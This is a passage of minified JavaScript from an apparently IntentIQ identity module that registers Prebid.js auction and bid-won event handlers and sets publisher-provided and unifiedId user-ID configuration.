event"),this.intentIqConfig.pbjs.que.push(this.tryRegisterForAuctionInited.bind(null,this)),this.intentIqConfig.subscriptionFlags.auctionInited=!0)):this.logger.info("PBJS or QUE not defined")}catch(t){this.logger.error(t)}},IntentIqObject.prototype.tryRegisterForAuctionInited=function(e){e.intentIqConfig.pbjs.onEvent("auctionInit",function(t){try{e.auctionEidsLength[t.auctionId]=t.bidderRequests[0].bids[0].userId&&t.bidderRequests[0].bids[0].userId.pubProvidedId?t.bidderRequests[0].bids[0].userId.pubProvidedId.length:-1}catch(t){e.logger.fatal(t)}try{e.auctionStartTimeData[t.auctionId]=t.timestamp,e.auctionCallCounter(t,e)}catch(t){e.logger.fatal(t)}})},IntentIqObject.prototype.tryRegisterForBidWon=function(e){e.intentIqConfig.pbjs.onEvent("bidWon",function(t){e.onBidWonEvent(t,e)})},IntentIqObject.prototype.tryRegisterIds=function(e){if(void 0===e)console.log("IIQ : tryRegisterIds iiq object is undefined");else try{var t={name:"pubProvidedId",params:{eidsFunction:e.getPubprovidedEids.bind(null,e)}},n=e.intentIqConfig.pbjs.getConfig("userSync.userIds");e.logger.info("Registering PubProvided callback "),n?e.intentIqConfig.shouldRepalcePubprovided?(e.logger.info("Configured to set before others pubprovided"),n.unshift(t),e.intentIqConfig.pbjs.setConfig({userSync:{userIds:n}})):n.push(t):e.intentIqConfig.pbjs.setConfig({userSync:{userIds:[t]}}),e.intentIqConfig.shouldSetUidsModulesConfig&&null!==e.intentIqConfig.moduleIds.unifiedeId?(t=e.setConfigObjectForUnifiedId(e.intentIqConfig.moduleIds.unifiedeId),(n=e.intentIqConfig.pbjs.getConfig("userSync.userIds"))&&Array.isArray(n)?((0!==n.filter(function(t){return"unifiedId"===t.name}).length||e.intentIqConfig.pbjs.getUserIds()&&e.intentIqConfig.pbjs.getUserIds().tdid)&&!e.intentIqConfig.shouldReplaceUnifiedId||(e.logger.info("Unshifting configuration for unifyedIds"),n.unshift(t)),e.intentIqConfig.pbjs.setConfig({userSync:{userIds:n}})):e.intentIqConfig.pbjs.setConfig({userSync:{userIds:[t]}}),e.intentIqConfig.pbjs.refreshUserIds()):e.intentIqConfig.pbjs.refreshUserIds()}catch(t){e.logger.error("Faild to register EIDS")}},IntentIqObject.prototype.setConfigObjectForUnifiedId=function(t){return{name:"unifiedId",value:{tdid:t}}};
